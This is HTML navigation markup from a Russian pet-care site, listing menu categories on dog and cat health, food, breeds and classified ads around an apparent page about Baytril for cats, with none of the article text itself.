	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></span>  <span class="breadcrumb_last" aria-current="page">Байтрил для кошек</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
